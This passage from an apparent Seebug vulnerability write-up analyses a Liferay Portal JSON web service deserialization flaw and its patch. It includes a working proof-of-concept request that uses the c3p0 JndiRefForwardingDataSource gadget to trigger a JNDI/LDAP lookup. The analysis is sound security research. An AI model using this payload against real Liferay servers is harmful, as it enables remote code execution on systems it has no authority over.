com.liferay.portal.jsonwebservice.JSONWebServiceActionImpl#JSONWebServiceActionImplis the process of Liferay parsing the Web Service parameters. Its upper levelJSONWebServiceActionImpl#_prepareParameters(Class <?>), The JSONWebServiceActionImpl class has a_jsonWebServiceActionParametersattribute:
This property also holds a
JSONWebServiceActionParametersMap. In its method, when the parameter starts with+, its put method splits the passed parameters with:, before:is parameter name,after:is type name:
The put parsing operation is completed in
com.liferay.portal.jsonwebservice.action.JSONWebServiceInvokerAction # _executeStatement:
Through the above analysis and author's article, we can know the following points:
- Liferay allows us to call web service methods via
/api/jsonws/xxx - The parameter can start with
+, use:to specify the parameter type - JODD JsonParse will call the class's default constructor and the setter method corresponding to the field
So we need to find the class that has malicious operations in the setter method or the default constructor. Look at the exploitation chain that marshalsec has provided,we can directly find the inherited exploitation chain. Most of them are also suitable for this vulnerability,it also depends on whether it exists in Liferay. Here are the test
com.mchange.v2.c3p0.JndiRefForwardingDataSource, use the service/expandocolumn/add-column, because it hasjava.lang.Objectparameter:
Payload is as follows:
1cmd={"/expandocolumn/add-column":{}}&p_auth=Gyr2NhlX&formDate=1585307550388&tableId=1&name=1&type=1&+defaultData:com.mchange.v2.c3p0.JndiRefForwardingDataSource={"jndiName":"ldap://127.0.0.1:1389/Object","loginTimeout":0}
Parsed the parameter type, deserialized the parameter object, and finally reached the jndi query:

Patch Analysis
Liferay patch adds type checking, in
com.liferay.portal.jsonwebservice.JSONWebServiceActionImpl # _checkTypeIsAssignable: 12345678910111213141516171819202122232425262728293031private void _checkTypeIsAssignable(int argumentPos, Class<?> targetClass, Class<?> parameterType) {String parameterTypeName = parameterType.getName();if (parameterTypeName.contains("com.liferay") && parameterTypeName.contains("Util")) {//含有com.liferay与Util非法throw new IllegalArgumentException("Not instantiating " + parameterTypeName);} else if (!Objects.equals(targetClass, parameterType)) {//targetClass与parameterType不匹配时进入下一层校验if (!ReflectUtil.isTypeOf(parameterType, targetClass)) {//parameterType是否是targetClass的子类throw new IllegalArgumentException(StringBundler.concat(new Object[]{"Unmatched argument type ", parameterTypeName, " for method argument ", argumentPos}));} else if (!parameterType.isPrimitive()) {//parameterType不是基本类型是进入下一层校验if (!parameterTypeName.equals(this._jsonWebServiceNaming.convertModelClassToImplClassName(targetClass))) {//注解校验if (!ArrayUtil.contains(_JSONWS_WEB_SERVICE_PARAMETER_TYPE_WHITELIST_CLASS_NAMES, parameterTypeName)) {//白名单校验,白名单类在_JSONWS_WEB_SERVICE_PARAMETER_TYPE_WHITELIST_CLASS_NAMES中ServiceReference<Object>[] serviceReferences = _serviceTracker.getServiceReferences();if (serviceReferences != null) {String key = "jsonws.web.service.parameter.type.whitelist.class.names";ServiceReference[] var7 = serviceReferences;int var8 = serviceReferences.length;for(int var9 = 0; var9 < var8; ++var9) {ServiceReference<Object> serviceReference = var7[var9];List<String> whitelistedClassNames = StringPlus.asList(serviceReference.getProperty(key));if (whitelistedClassNames.contains(parameterTypeName)) {return;}}}throw new TypeConversionException(parameterTypeName + " is not allowed to be instantiated");}}}}}
_JSONWS_WEB_SERVICE_PARAMETER_TYPE_WHITELIST_CLASS_NAMEScontains all whitelist classes inportal.properties. Basically, all whitelist classes start withcom.liferay.
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1163/
- Liferay allows us to call web service methods via
更好更安全的互联网